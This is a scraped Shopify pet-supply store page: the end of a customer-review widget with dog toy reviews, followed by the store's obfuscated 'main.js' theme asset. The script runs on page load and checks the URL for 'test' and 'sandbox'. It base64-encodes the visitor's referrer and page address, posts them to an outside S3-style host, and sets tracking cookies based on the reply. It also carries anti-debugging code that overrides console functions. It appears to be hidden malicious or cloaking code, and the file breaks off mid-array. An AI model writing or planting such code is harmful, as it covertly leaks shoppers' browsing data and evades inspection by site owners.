        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=VHVlIEphbiAyNyAyMDI2IDIwOjEzOjIxIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5097
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf